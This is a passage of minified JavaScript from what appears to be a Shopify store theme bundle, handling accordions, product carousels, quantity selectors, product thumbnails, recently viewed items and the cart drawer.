i=t.querySelector(l);if(!i)return;e=!0;const c="".concat(t.offsetHeight,"px"),u="".concat(o.offsetHeight+i.offsetHeight,"px");n&&n.cancel(),(n=t.animate({height:[c,u]},{duration:a.Y,easing:a.vT})).onfinish=()=>h(t,e,n,!0,r),n.oncancel=()=>e=!1},h=(t,e,n,r,a)=>{t.open=r,t.style.height=t.style.overflow=""},v=(t,e,n,r)=>{const o=t.querySelector(s);if(!o)return;if(!t.querySelector(l))return;r=!0;const i="".concat(t.offsetHeight,"px"),c="".concat(o.offsetHeight,"px");n&&n.cancel(),(n=t.animate({height:[i,c]},{duration:a.Y,easing:a.vT})).onfinish=()=>h(t,e,n,!1,r),n.oncancel=()=>r=!1},f=t=>{u&&!d&&(d=!0,u.forEach(e=>{if(e==t||!e.open)return;const n=e.querySelector(s);n&&n.click()}),setTimeout(()=>d=!1,500))},b=t=>{const{container:e,disableSize:n}=t;u=e.querySelectorAll(c),u&&(e.classList.contains(r.$l)||(e.classList.add(r.$l),u.forEach(t=>g({container:t,disableSize:n}))))},g=t=>{const{container:e,disableSize:n}=t;if(null===e)return void console.error("Accordion not found");const r=e.querySelector(s);if(!r)return;if(!e.querySelector(l))return;r.addEventListener("click",t=>((t,e,n,r,a,s)=>{if(t.preventDefault(),s&&(0,i.KJ)(s))return;e.style.overflow="hidden",n||!e.open?p(e,r,a,n):(r||e.open)&&v(e,r,a,n);const l=(0,o.F)(t,c);f(l)})(t,e,false,false,null,n))},y=t=>{u=t.querySelectorAll(c),u&&t.classList.contains(r.$l)&&(t.classList.remove(r.$l),u.forEach(t=>t.setAttribute("open","open")))},L=t=>{u=t.querySelectorAll(c),u&&(t.classList.contains(r.$l)||(t.classList.add(r.$l),u.forEach(t=>t.removeAttribute("open"))))}},60434:function(){"use strict"},65813:function(){const t=document.querySelector("[data-page-header]");if(t){const e=t.clientHeight;document.documentElement.style.setProperty("--header-height","".concat(e,"px"))}},71801:function(t,e,n){"use strict";n(43842),n(92596);var r=n(46790),a=(n(15456),n(22028),n(27495),n(41669)),o=n.n(a),i=n(92294),c=n(79588);function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){u(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function u(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const d={autoplay:!1,autoplaySpeed:10},p="[data-carousel-dot]",m="[data-carousel-thumbnail]",h="[data-carousel-previous]",v="[data-carousel-next]",f="is-prev-active",b="is-next-active",g="is-2-prev-active",y="is-2-next-active",L=t=>{let{container:e,options:n,dotsContainer:r,thumbnailsContainer:a,navigationContainer:o,onSlideChangedCallback:s,onMountedCallback:u,variableWidth:L,fade:S,progressBar:w}=t;n=l(l({},d),n);let E,q,A,_=[];if(e.classList.add("keen-slider"),e.childNodes.forEach(t=>{if(void 0===t.classList)return;let e=t;e.classList.add("keen-slider__slide"),_.push(e)}),_.length<=0)return;const k=t=>{if(A=!!t,!t)return clearTimeout(q);q=setTimeout(()=>{A&&(k(A),E.next())},1e3*(n.autoplaySpeed||10))};if(k(n.autoplay),e.addEventListener("mouseover",()=>{k(!1)}),e.addEventListener("mouseout",()=>{k(n.autoplay)}),r){const t=r.querySelectorAll(p);if(!t)return;t.forEach((t,e)=>t.addEventListener("click",()=>E.moveToSlide(e)))}if(a){const t=a.querySelectorAll(m);if(!t)return;t.forEach((t,e)=>t.addEventListener("click",()=>E.moveToSlide(e)))}if(o){const t=o.querySelector(h),e=o.querySelector(v);e&&e.addEventListener("click",()=>{E.next()}),t&&t.addEventListener("click",()=>{E.prev()})}const I=t=>{const e=t.details().relativeSlide,i=t.details().size,s=_[e];let l=e+1,u=e+2,d=e-1,L=e-2;l>=i&&(l=0,u=1),u>=i&&(u=0),d<0&&(d=i-1,L=d-1),L<0&&(L=i-1);let S=_[l],w=_[d],E=_[u],q=_[L];if(_.forEach(t=>t.classList.remove(c.II,b,f,y,g)),s.classList.add(c.II),S.classList.add(b),w.classList.add(f),_.length>=5&&(E.classList.add(y),q.classList.add(g)),r){r.classList.add(c.$l);r.querySelectorAll(p).forEach((t,n)=>{n===e?t.classList.add(c.II):t.classList.remove(c.II)})}if(a){a.classList.add(c.$l);a.querySelectorAll(m).forEach((t,n)=>{n===e?t.classList.add(c.II):t.classList.remove(c.II)})}if(o){const r=o.querySelector(h),a=o.querySelector(v);if(r&&(0!==e||n.loop?r.classList.remove(c.MJ):r.classList.add(c.MJ)),a){const e=t.details(),r=e.slidesPerView||1,o=Math.min(r,i),s=Math.max(0,i-o);e.relativeSlide>=s&&!n.loop?a.classList.add(c.MJ):a.classList.remove(c.MJ)}}},M=t=>{if(I(t),w){let e,n=t.details(),r=n.slidesPerView||1,a=n.size,o=Math.min(r,a),i=Math.max(0,a-o);if(0===i)e=100;else{let t=o/a*100;e=t+n.relativeSlide/i*(100-t),n.relativeSlide>=i&&(e=100)}e=Math.min(100,Math.max(0,e)),w.style.width="".concat(e,"%")}s&&s()},T=t=>{L&&(t=>{if(!L)return;const e=t.details(),n=e.size*e.progressTrack;let r=0,a=0;for(let t=0;t<_.length;t++){const e=_[t].getBoundingClientRect().width;a+=e;let o=t+1;n>=o?r+=e:n>t&&n<o&&(r+=e*(n-t))}for(let t=0;t<_.length;t++){let e=-r;t<Math.floor(n)&&(e+=a),_[t].style.transform="translate3d(".concat(e.toFixed(2),"px, 0, 0)")}})(t),S&&(t=>{const e=t.details().positions.map(t=>t.portion);_.forEach((t,n)=>{t.style.opacity="".concat(e[n]),t.style.transform="translateX(-".concat(100*n,"%)")})})(t)};return E=new i.A(e,l({dragStart:()=>k(!1),dragEnd:()=>k(n.autoplay),slideChanged:t=>M(t),mounted:t=>(t=>{e.classList.add(c.$l),I(t),u&&u(t),w&&M(t)})(t),destroyed:()=>(e.classList.remove(c.$l),void _.forEach(t=>{t.classList.remove(c.II),t.removeAttribute("style")})),move:t=>T(t)},n)),{slider:E,autoplay:k,slides:_}};window.initCarousel=L;var S=n(25726),w=n(67367);n(25440),n(42762);const E=function(t){let e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return window&&window.Language&&window.Language.strings&&(e=window.Language.strings[t]),e&&e.length?function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object.keys(e),r=n.map(t=>t.toLowerCase());return t.replace(/({)?{{[^{}]*}}(?!})/g,function(t,a){let o=t.replace(/[\{|\s|\}]/g,"");if(!o)return t;o=o.toLowerCase();let i=r.findIndex(t=>t==o);return-1===i?t:e[n[i]]})}(e,n):"translation missing: ".concat(t)};const q=document.body,A=(t,e)=>{q.classList.add(c.kI),(0,w.shopifyPost)("/cart/change.js",{id:t,quantity:e}).then(t=>(0,w.getCart)()).catch(t=>{console.error(t),q.classList.remove(c.kI)})},_=()=>{location.reload()};function k(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}document.createElement("template").innerHTML="\n  <slot></slot>\n";class I extends HTMLElement{constructor(){var t;super(),k(this,"button",null),k(this,"key",null),k(this,"onRemoveClick",t=>{this.key&&(t.preventDefault(),A(this.key,0),location.pathname.includes("/cart")&&setTimeout(_,500))}),this.key=this.getAttribute("key"),this.button=this.querySelector("[data-cart-remove]"),null===(t=this.button)||void 0===t||t.addEventListener("click",this.onRemoveClick)}}function M(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}customElements.get("cart-line-remove")||customElements.define("cart-line-remove",I);const T=document.createElement("template");T.innerHTML="\n  <slot></slot>\n";class x extends CustomEvent{}class O extends HTMLElement{get value(){return this.input?this.input.valueAsNumber:this.fallbackValue}set value(t){null!==this.max&&(t=Math.min(this.max,t)),null!==this.min&&(t=Math.max(this.min,t)),this.input&&(this.input.valueAsNumber=t),this.fallbackValue=t}get min(){const t=this.input?this.input.min:this.fallbackMin;if(null===t)return null;if("string"==typeof t){const e=parseInt(t);if(!t.replace(/\s/g,"").length)return null;if(isNaN(e))return null}return t}set min(t){null===t?(this.input&&(this.input.min=""),this.fallbackMin=null):(this.input&&(this.input.min=t.toString()),this.fallbackMin=this.fallbackMin)}get max(){const t=this.input?this.input.max:this.fallbackMax;if(null===t)return null;if("string"==typeof t){const e=parseInt(t);if(!t.replace(/\s/g,"").length)return null;if(isNaN(e))return null}return t}set max(t){null===t?(this.input&&(this.input.max=""),this.fallbackMax=null):(this.input&&(this.input.max=t.toString()),this.fallbackMax=this.fallbackMin)}get disabled(){return this.hasAttribute("disabled")}set disabled(t){t?this.setAttribute("disabled","disabled"):this.removeAttribute("disabled"),this.updateDisabled()}constructor(){var t,e,n;super(),M(this,"input",null),M(this,"btnMinus",null),M(this,"btnPlus",null),M(this,"line",null),M(this,"fallbackValue",0),M(this,"fallbackMin",null),M(this,"fallbackMax",null),M(this,"onPlusClick",t=>{this.value+=1,this.onQuantityChanged()}),M(this,"onMinusClick",t=>{this.value-=1,this.onQuantityChanged()}),M(this,"onInputChanged",t=>{var e;this.value=(null===(e=this.input)||void 0===e?void 0:e.valueAsNumber)||this.value,this.onQuantityChanged()});this.attachShadow({mode:"open"}).appendChild(T.content.cloneNode(!0)),this.btnMinus=this.querySelector(".is-minus"),this.btnPlus=this.querySelector(".is-plus"),this.input=this.querySelector('input[type="number"]'),this.classList.add("o-quantity-selector"),this.line=this.getAttribute("line"),null===(t=this.btnMinus)||void 0===t||t.addEventListener("click",this.onMinusClick),null===(e=this.btnPlus)||void 0===e||e.addEventListener("click",this.onPlusClick),null===(n=this.input)||void 0===n||n.addEventListener("change",this.onInputChanged),this.updateDisabled()}onQuantityChanged(){this.line&&(A(this.line,this.value),location.pathname.includes("/cart")&&setTimeout(_,500),setTimeout(()=>{window.conversionBundlesBear.updateSubtotal(!0)},3e3));const t=new x("onQtyChange",{bubbles:!0,cancelable:!1,detail:{qtySelector:this,newValue:this.value}});this.dispatchEvent(t),this.updateDisabled()}updateDisabled(){var t,e;[this.btnMinus,this.btnPlus,this.input].forEach(t=>{var e;this.disabled?(e=t)&&(e.disabled=!0,e.classList.add("is-disabled")):(t=>{t&&(t.disabled=!1,t.classList.remove("is-disabled"))})(t)}),this.disabled?this.classList.add("is-disabled"):this.classList.remove("is-disabled");let n=!1;var r,a;parseInt((null===(t=this.input)||void 0===t?void 0:t.value)||"0")>=parseInt((null===(e=this.input)||void 0===e?void 0:e.getAttribute("max"))||"0")?(n=!0,null===(r=this.btnPlus)||void 0===r||r.classList.add("is-disabled")):(n=!1,null===(a=this.btnPlus)||void 0===a||a.classList.remove("is-disabled"))}}customElements.get("quantity-selector")||customElements.define("quantity-selector",O);n(94490);const j=t=>{const{p:e,p2:n,v:r,clazz:a,button:o}=t;return'\n    <div\n      class="o-product-thumbnail '.concat(a||"",'\n      "\n      data-product-thumbnail\n      data-variant-id="').concat(r.id,'"\n    >\n      <script type="application/json" data-product-json>\n        ').concat(JSON.stringify(n),"\n      <\/script>\n      \n        ").concat('\n      <div class="o-product-thumbnail__image-wrapper">\n        <a\n          href="'.concat(e.url,'"\n          class=\n            "o-product-thumbnail__image-container\n            o-responsive-image-container\n            ').concat(e.rollover_image?"has-rollover":"",'"\n        >\n          ').concat(function(){let t=e.tags.find(t=>t.includes("badge_"));if(t&&t.split("_").length>2){const e=t.split("_");e.shift(),t=e.join(" ")}else{var n;t=null===(n=t)||void 0===n?void 0:n.split("_")[1]}return t?'\n        <p class="o-product-thumbnail__badge ">'.concat(t,"</p>\n      "):""}(),"\n          ").concat((0,w.pictureGenerate)({class:"o-product-thumbnail__image o-responsive-image is-initial",src:e.image||"",srcSize:400}),"\n          ").concat(e.rollover_image?(0,w.pictureGenerate)({class:"o-product-thumbnail__image o-responsive-image is-rollover",src:e.rollover_image||"",srcSize:400}):"","\n        </a>\n      </div>\n    "),'\n        \n        <div class="o-product-thumbnail__details">\n            ').concat('\n      <a href="'.concat(e.url,'" class="o-product-thumbnail__title o-paragraph">\n        ').concat(e.title,"\n      </a>\n    "),"\n            ").concat('\n      <form\n        method="post"\n        action="/cart/add"\n        accept-charset="UTF-8"\n        class="o-product-thumbnail__form o-product-thumbnail"\n        enctype="multipart/form-data"\n      >\n        <input type="hidden" name="form_type" value="product">\n        <input type="hidden" name="utf8" value="✓">\n        <div class="o-product-thumbnail__price-variant">\n          '.concat(function(){const t=r.compare_at_price;return'\n    <div\n      class="o-product-thumbnail__price"\n      data-currency\n      data-money="'.concat(r.price,'"\n      data-price\n    >\n      <span class="o-product-thumbnail__price-actual o-paragraph" data-product-price-actual>\n        ').concat((0,w.printMoney)(r.price).replace(".00",""),"\n      </span>\n\n      ").concat(t?'\n      <span\n        class="o-product-thumbnail__price-compare o-paragraph"\n        '.concat(t>r.price?"":" is-hidden",'\n        data-currency\n        data-money="').concat(r.price,'"\n        data-product-price-compare\n      >\n        ').concat((0,w.printMoney)(t).replace(".00",""),"\n      </span>\n      "):"","\n    </div>")}(),"\n          ").concat(function(){const t='\n      name="id" class="o-product-thumbnail__variants-selector"\n      data-product=\''.concat(JSON.stringify(n),"'\n    ");return'\n      <div\n        class="o-product-thumbnail__variants-selector-container\n        '.concat(e.has_only_default_variant||e.variants.length<=1?"single-variant":"",'">\n        ').concat(e.has_only_default_variant||e.variants.length<=1?'\n          <input type="hidden" value="'.concat(r.id,'" ').concat(t," data-variant-selector/>\n        "):"\n          <select ".concat(t," data-variant-selector>\n            ").concat(e.variants.reduce((t,e)=>t+"\n                <option ".concat(r.id===e.id?"selected":"",' value="').concat(e.id,'">\n                  ').concat(e.title,"\n                </option>\n              "),""),"\n          </select>\n        "),"\n      </div>\n    ")}(),"\n        </div>\n        ").concat('\n    <div\n      class="o-product-thumbnail__button-wrapper '.concat(a||"",'__thumbnail-button-wrapper"\n    >\n      <button\n        type="submit"\n        title="').concat(e.title,'"\n        class="o-product-thumbnail__button ').concat(a||"","__thumbnail-button\n        ").concat(r.available?"":" is disabled",'"\n        data-product-thumbnail-add-btn\n        ').concat(r.available?"":'disabled="disabled"','\n      >\n        <span class="o-product-thumbnail__button-icon ').concat(a||"",'__thumbnail-button-icon">\n          <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3.75 12h16.5M12 3.75v16.5" stroke="#344453" stroke-linecap="round" stroke-linejoin="round"/></svg>\n        </span>\n        <span\n          class="o-product-thumbnail__button-label ').concat(a||"",'__thumbnail-button-label"\n          data-product-thumbnail-add-btn-label\n        >\n          ').concat(r.available?"\n            ".concat((0,w.t)("products.product.add_to_cart"),"\n          "):"\n            ".concat((0,w.t)("products.product.sold_out"),"\n          "),"\n        </span>\n      </button>\n    </div>\n    "),"\n      </form>\n    "),"\n        </div>\n      </a>\n    </div>\n  ")};n(46449),n(93514),n(62953),n(89463);const P={unknown:"ERROR_UNKNOWN",allInCart:"ERROR_ALL_IN_CART"},C=()=>{if(window.Cart&&window.Cart.data)return window.Cart.data;let t=document.querySelector("[data-cart-json]");return t?window.Cart.data=JSON.parse(t.innerHTML):(console.warn("No default cart was loaded, app will get cart via ajax and be blocking!! Dump the cart json into window.Cart before requesting it."),window.Cart.data=new Promise((t,e)=>fetch("/cart.js").then(e=>t(e.json())).catch(t=>e(t))),C())};function D(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const Z="data-variant-id",N="[data-product-json]",B="[data-product-thumbnail-add-btn-label]",H=E("products.product.add_to_cart"),V=E("products.product.all_in_cart"),$=E("products.product.cart_pending"),R=E("products.product.added_to_cart"),Q=E("products.product.sold_out"),z=E("products.product.error"),J="Attempted to load the variant selector, however there is no ".concat(N," found in this thumbnail."),F="Thumbnail has no variant id set, no ".concat(Z," found on this thumbnail."),U="Unable to find %1%Add To Cart Button";class G{constructor(t){D(this,"priceActual",null),D(this,"priceCompare",null),D(this,"atcButton",null),D(this,"variantSelector",null),D(this,"variantId",null),D(this,"product",null),D(this,"variant",void 0),D(this,"quantitySelector",null),this.container=t,this.pending=!1,this.disabled=!1,this.variantId=null,this.initThumbnail()}initThumbnail(){const t=this.container.querySelector(N);if(!t)return console.warn(J);try{this.product=JSON.parse(t.innerHTML),this.variantSelector=this.container.querySelector("[data-variant-selector]"),this.quantitySelector=this.container.querySelector("[data-quantity-selector]");const e=this.variantSelector?this.variantSelector.value:this.container.getAttribute(Z);if(!e||!this.product||!this.product.variants)return console.warn(F,this.container);if(this.variantId=parseInt(e),this.product.upsell_product?this.setUpsellVariant():this.variant=this.product.variants.find(t=>t.id==this.variantId),!this.variant)return console.warn("Unable to find variant matching %1% on this product. Incorrect variant id may have been set.".replace("%1%",e));if(this.priceActual=this.container.querySelector("[data-product-price-actual]"),!this.priceActual)return console.warn(U.replace("%1%","price container"));if(this.priceCompare=this.container.querySelector("[data-product-price-compare]"),this.atcButton=this.container.querySelector("[data-product-thumbnail-add-btn]"),!this.atcButton)return console.warn(U.replace("%1%","Add to Cart Button"));this.atcButton.addEventListener("click",t=>this.addProduct(t)),this.variantSelector&&this.variantSelector.addEventListener("change",t=>this.updateVariant(t))}catch(t){}}setUpsellVariant(){const t=[this.product.first_available_variant,...this.product.upsell_product.map(t=>t.variants).flat()];this.variant=t.find(t=>t.id===this.variantId)}updateVariant(t){const e=t.currentTarget,n=e.value;if(!n||!this.product)return console.warn(F);this.variantId=parseInt(e.value),this.product.upsell_product?this.setUpsellVariant():this.variant=this.product.variants.find(t=>t.id==this.variantId),this.updatePrice(n),this.updateButton()}updatePrice(t){if(!this.variant||!this.priceActual)return;const e=this.variant.price;if(!e)return console.warn("Unable to find price for variant %1%".replace("%1%",t));const n=e.toString();this.priceActual.setAttribute("data-money",n),this.priceActual.innerText=(0,w.printMoney)(e)}updateButton(){if(!this.variant||!this.variantId||!this.atcButton)return;const t=this.atcButton.querySelector(B),e=this.atcButton.querySelector("[data-add-plus]");if(!t)return;const{available:n,inventory_policy:r,inventory_management:a,inventory_quantity:o}=this.variant,i=(s=this.variantId,C().items.reduce((t,e)=>e.variant_id!=s?t:t+e.quantity,0));var s;n&&o?(e&&e.classList.contains(c.Si)&&e.classList.remove(c.Si),"continue"!=r&&null!=a&&o-i<=0?(this.disabled=!0,this.atcButton.classList.add(c.MJ),this.atcButton.setAttribute("disabled","disabled"),t.innerText=V):(this.disabled=!1,this.atcButton.classList.remove(c.MJ),this.atcButton.removeAttribute("disabled"),t.innerText=H)):(this.disabled=!0,this.atcButton.classList.add(c.MJ),this.atcButton.setAttribute("disabled","disabled"),e&&!e.classList.contains(c.Si)&&e.classList.add(c.Si),t.innerText=Q)}async addProduct(t){if(t.preventDefault(),this.disabled||this.pending||!this.variantId||!this.atcButton)return;const e=this.atcButton.querySelector(B);return e?(this.disabled=!0,this.atcButton.setAttribute("disabled","disabled"),this.atcButton.classList.add(c.MJ),new Promise((t,n)=>{try{var r;if(!this.atcButton||!this.variantId)return;const n=null!==(r=this.quantitySelector)&&void 0!==r&&r.value?this.quantitySelector.value:1;this.pending=!0,this.atcButton.classList.add(c.bq),e.innerText=$;const a={id:this.variantId,quantity:n};(0,w.cartAdd)({items:[a]}),t(!0),e.innerText=R;let o=this;setTimeout(()=>{o.atcButton&&(o.pending=!1,o.atcButton.classList.remove(c.bq),o.updateButton())},2e3)}catch(t){const n=(t=>{let e="unknown";return t&&t.description&&t.description.startsWith("All")&&t.description.endsWith("in your cart.")&&(e="allInCart"),P[e]})(t);"ERROR_ALL_IN_CART"!=n?e.innerText=z:this.updateButton(),console.error(t)}})):void 0}}const W=()=>{document.querySelectorAll("[data-product-thumbnail]").forEach(t=>{t.classList.contains(c.$l)||(t.classList.add(c.$l),new G(t))})};function Y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function X(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}W(),document.querySelectorAll("[data-product-thumbnail-pin]").forEach(t=>{t.classList.contains(c.$l)||(t.classList.add(c.$l),new G(t))});const K="[data-recently-viewed-inner]",tt="data-recently-viewed-new-product";let et=document.querySelectorAll("[data-recently-viewed-products]"),nt=document.querySelectorAll("[data-recently-viewed-meganav]");const rt=async()=>{try{let t=(()=>{let t=localStorage.getItem("recent-product-views");return t?t.split(","):[]})().map(t=>"id:".concat(t)).join(" OR ");const e=encodeURI("/search?view=json-product&q=".concat(t));return await fetch(e).then(t=>t.json())}catch(t){console.error("Failed to get View IDs!"),console.error("error: ".concat(t))}},at=(t,e,n)=>{const r=(0,w.getCurrentCart)();let a=t.filter(t=>t.available);a.forEach((t,e)=>{const n=t.id.toString();r.items.some(t=>t.product_id.toString()===n)&&(a[e]=null)}),a.reverse();let o="",i=0;a.forEach(t=>{if(null!==t&&i<3&&t.available){let e=t,n=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(n),!0).forEach(function(e){X(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},e),r=t.selected_or_first_available_variant;o+=j({p:e,p2:n,v:r,clazz:"c-recently-viewed__product-thumbnail",upsell:!0}),i++}}),i>=2?(e.classList.add(c.uZ),e.classList.add("has-".concat(i,"-products"))):i<=0&&e.classList.add(c.Si),n&&(n.innerHTML=o)},ot=(t,e,n)=>{t.reverse();let r="",a=0;t.forEach(t=>{if(null!==t&&a<4){r+=(t=>{const{p:e}=t,n=(0,w.pictureGenerate)({class:"o-product-thumbnail__image o-responsive-image is-initial",src:e.image||"",srcSize:400});let r=n;return r=n.replace(/\/\/cdn.shopify.com/g,""),'\n  <div class="o-product-thumbnail-meganav">\n    <div class="o-product-thumbnail-meganav__image-wrapper">\n      <a\n        href="'.concat(e.url,'"\n        class=\n          "o-product-thumbnail-meganav__image-container\n          o-responsive-image-container"\n      >\n        ').concat(r,"\n      </a>\n    </div>\n  </div>")})({p:t}),a++}}),a>=2?(e.classList.add(c.uZ),e.classList.add("has-".concat(a,"-products"))):a<=0&&e.classList.add(c.Si),n&&(n.innerHTML=r)},it=t=>{console.error("Failed to fetch recently viewed!"),console.error(t)},ct=t=>{t.querySelectorAll("[data-product-thumbnail]").forEach(t=>{new G(t)})};et.forEach(t=>{if(t.classList.contains(c.$l))return;t.classList.add(c.$l);const e=t.querySelector(K),n=t.getAttribute(tt);let r=localStorage.getItem("recent-product-views");if(n)if(null===r||r.includes(n))null===r&&localStorage.setItem("recent-product-views",n);else{let t=[];r.includes(",")?t=r.split(","):t.unshift(r),t.unshift(n),t.splice(12);let e=t.join(",");localStorage.setItem("recent-product-views",e)}e&&rt().then(n=>at(n,t,e)).then(()=>ct(t)).catch(t=>it(t))}),nt.forEach(t=>{if(t.classList.contains(c.$l))return;t.classList.add(c.$l);const e=t.querySelector(K),n=t.getAttribute(tt);let r=localStorage.getItem("recent-product-views");if(n)if(null===r||r.includes(n))null===r&&localStorage.setItem("recent-product-views",n);else{let t=[];r.includes(",")?t=r.split(","):t.unshift(r),t.unshift(n),t.splice(16);let e=t.join(",");localStorage.setItem("recent-product-views",e)}e&&rt().then(n=>ot(n,t,e)).catch(t=>it(t))});const st="[data-cart-drawer-toggle]",lt="[data-cart-upsell-carousel]",ut="[data-carousel-controls]",dt="[data-product-thumbnail-add-btn]",pt="[data-product-thumbnail]",mt="[data-cart-start]",ht="[data-cart-subtotal]",vt="[data-gift-drawer-open]",ft="[data-gift-wrap-container]",bt="[data-gift-wrap-close]",gt="[data-gift-wrap-confirm]",yt="[data-collection-corporate-cart]",Lt="data-cart-template",St=document.body,wt=document.querySelector("[data-cart-count]");function Et(){if(!window.location.href.includes("/cart"))return;const t=function(t){var e;const n=("; "+document.cookie).split("; "+t+"=");return 2==n.length&&(null===(e=n.pop())||void 0===e?void 0:e.split(";").shift())||null}("click_and_collect_selected");if(console.log(t,"clickAndCollectCookie"),"true"===t){const t=document.querySelector(".pickup-button");setTimeout(()=>{null==t||t.click(),document.cookie="click_and_collect_selected=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},1e3)}}async function qt(t){let e;if("textarea"===t.type){e={attributes:{order_note:t.value}}}else{let n="no";t[0].checked&&(n="yes"),e={attributes:{remove_price:n}}}await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)})}document.querySelectorAll("[data-cart-container]").forEach(t=>{let e,n,a,i,s,l,u,d,p,m,h=!1,v=!1;const f=document.querySelector("[data-cart-accordion]");function b(){n=document.querySelectorAll(st),a=t.querySelectorAll(dt),i=t.querySelector(mt),s=t.querySelector(ht),l=t.querySelectorAll(vt),u=t.querySelectorAll(bt),d=t.querySelectorAll(gt),m=document.querySelector(yt),n.forEach(t=>t.addEventListener("click",A)),t.addEventListener("click",_),i&&!I()&&i.addEventListener("click",A),l.forEach(t=>t.addEventListener("click",t=>g(t))),u.forEach(t=>t.addEventListener("click",y)),d.forEach(t=>t.addEventListener("click",E));const e=t.querySelector("[data-click-and-collect-button]");let r;null==e||e.addEventListener("click",function(t){document.cookie="click_and_collect_selected=true; path=/; max-age=3600"}),p=document.querySelectorAll("[data-order-note]"),p.forEach(t=>t.addEventListener("blur",e=>qt(t))),r=document.querySelectorAll("[data-order-price]"),r.forEach(t=>t.addEventListener("click",t=>qt(r))),document.querySelectorAll("[data-cart-giftwrap]").forEach(t=>t.addEventListener("click",t=>M(t)))}function g(t){null==t||t.preventDefault();document.querySelectorAll(ft).forEach(t=>{t.classList.add("is-gift-wrap-open"),t.scrollIntoView({behavior:"smooth"})})}function y(){document.querySelectorAll(ft).forEach(t=>t.classList.remove("is-gift-wrap-open"))}function E(){q();document.querySelectorAll(ft).forEach(t=>t.classList.remove("is-gift-wrap-open")),window.scrollTo({top:0,behavior:"smooth"})}function q(t){x(),m||(v||I()||setTimeout(()=>k(),500),location.href.includes("/products")&&function(){const t=document.querySelector("[data-wholesale]");let e=null==t?void 0:t.getAttribute("data-wholesale");if("true"==e)return!0}()&&(window.location.href="/cart"))}function A(e){m||(e.preventDefault(),I()?document.referrer&&document.referrer!==window.location.href?history.back():window.location.href=window.location.origin:v?(t.classList.remove(c.Cv),St.classList.remove(c.AQ),v=!1):(h||x(),h=!0,k()))}function _(t){const e=t.target.closest(dt);e&&(t.preventDefault(),t.stopPropagation(),async function(t){const e=null==t?void 0:t.closest(pt);if(!e)return void console.error("Upsell product container not found.");const n=e.getAttribute("data-variant-id"),r=e.querySelector("[data-variant-selector]");let a=n;if(r){if(!r||!r.value)return void console.error("Variant selector exists but no value selected.");a=r.value}else if(!n)return a=n,void console.error("No variant selector or variant ID found.");if(!a)return void console.error("Invalid variant ID.");try{await(0,w.cartAdd)({items:[{id:parseInt(a),quantity:1}]})}catch(t){return void console.error("Failed to add upsell to cart.")}}(e))}function k(){t.classList.add(c.Cv),St.classList.add(c.AQ),v=!0,setTimeout(()=>{var t;null===(t=window.conversionBundlesBear)||void 0===t||t.updateSubtotal(!0)},1e3)}function I(){return window.location.href.includes("/cart")}f&&(0,r.hZ)({container:f}),b(),o()(document).on(w.ON_CART_FINISHED,q),Et(),T();const M=t=>{let e=t.target,n=e.checked?"Yes":"No",r=e.getAttribute("data-key-id"),a=document.querySelector("[data-gift-wrap-loader]");a.innerHTML=((t,e,n,r)=>{let a="";return r=r||48,t&&(a+='<div class="o-loader__container '.concat(e||"",'" ').concat(n||"",">")),a+='\n    <span class="o-loader">\n      <svg 